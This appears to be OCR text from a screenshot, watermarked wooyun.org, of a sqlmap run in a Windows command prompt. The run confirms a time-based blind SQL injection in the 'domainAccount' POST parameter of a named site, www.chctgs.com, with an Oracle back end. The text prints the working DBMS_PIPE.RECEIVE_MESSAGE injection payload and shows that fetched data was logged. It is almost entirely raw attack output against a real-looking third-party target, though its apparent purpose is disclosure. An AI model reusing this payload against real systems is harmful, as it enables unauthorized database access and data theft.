 管理员: C:\Windows\system32\cmd.exe
[01:06:57] [WARNING] it appears that the character '>' is filtered by the back-e
nd server. You are strongly advised to rerun with the '--tamper=between'
POST parameter 'domainAccount' is vulnerable. Do you want to keep testing the ot
hers (if any)? [y/N] N
sqlmap identified the following injection points with a total of 126 HTTP(s) req
uests:
---
Parameter: domainAccount (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: domainAccount=whir' AND 6875=DBMS_PIPE.RECEIVE_MESSAGE(CHR(82)||CHR
(119)||CHR(110)||CHR(101),5) AND 'HwYZ'='HwYZ&userName=admin&userPassword=admin&
keyDigest=
---
[01:06:57] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[01:06:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[01:06:57] [INFO] fetched data logged to text files under 'C:\Users\chaolu\.sqlm
ap\output\www.chctgs.com'
[*] shutting down at 01:06:57
C:\Users\chaolu>sqlmap.py -r f:\1.txt --batch
www.wooyun.org